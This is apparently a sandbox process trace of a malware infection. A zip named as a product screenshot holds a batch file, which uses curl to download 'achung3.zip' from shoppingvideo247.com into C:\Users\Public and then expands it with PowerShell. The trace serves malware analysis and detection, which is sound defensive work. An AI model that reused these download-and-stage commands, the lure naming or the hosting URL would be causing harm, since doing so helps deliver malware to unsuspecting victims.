 "C:\Progra" Files\WinRAR\WinRAR.exe" "C:\Users\ \Downloads\Screenshot-of-the-product-to-buy-8RLV6KDMFyt2kfFAr495-22100-83497.zip"

winrar.exe

C:\Windows\system32\cmd.exe /c ""C:\Users\ \AppData\Local\Temp\Rar$DIa23208.25553\Screenshot of the product to buy-8RLV6KDMFyt2kfFAr495-22100-83497.bat" "

cmd.exe

conhost.exe

curl -L -o "C:\Users\Public\myFile.zip" "https://shoppingvideo247.com/achung3.zip"

curl.exe

powershell -command "Expand-Archive -LiteralPath 'C:\Users\Public\myFile.zip' -DestinationPath 'C:\Users\Public'"

powershell.exe